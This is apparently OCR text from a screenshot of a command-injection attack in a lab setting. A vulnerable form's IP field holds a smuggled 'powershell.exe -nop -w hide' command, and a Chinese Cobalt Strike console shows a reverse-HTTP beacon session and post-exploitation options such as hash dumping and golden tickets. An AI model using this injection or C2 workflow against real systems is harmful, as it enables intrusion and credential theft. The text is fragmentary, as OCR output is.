 lity: Command Injection
vice
ess: 127.0.0.1&&powershell.exe -nop -w hide Submit
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.0.0.25 10.0.0.25 dabai admin P-JA... powershell.exe 6672 x86 1s
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
新建会话(S)
以其他用户上线(S)
Event Log X Listeners X
name payload host port bindto beacons
dabai windows/beacon_http/reverse_http 10.0.0.9 1111 10.0.0.9